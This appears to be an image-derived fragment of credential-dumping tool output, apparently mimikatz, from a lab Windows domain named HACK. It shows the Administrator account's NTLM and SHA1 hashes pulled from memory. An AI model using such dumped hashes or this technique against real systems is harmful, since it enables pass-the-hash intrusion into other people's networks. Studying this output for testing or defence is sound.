 Authentication Id : 0 ; 9149461 (00000000:008b9c15)
Session           : Interactive from 2
User Name         : Administrator
Domain            : HACK
Logon Server      : DC
Logon Time        : 2022/7/24 19:59:36
SID               : S-1-5-21-2716900768-72748719-3475352185-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : HACK
* NTLM     : b770f687b25fa6be274bf99a69398578
* SHA1     : 3994afdf34ac75529aea015ca392d3ff1d5e16d7
[00010000] CredentialKeys
* NTLM     : b770f687b25fa6be274bf99a69398578
* SHA1     : 3994afdf34ac75529aea015ca392d3ff1d5e16d7
tspkg :
wdigest :
* Username : Administrator
* Domain   : HACK
* Password : (null)
kerberos :
* Username : Administrator
* Domain   : HACK.COM
* Password : (null)
ssp :   KO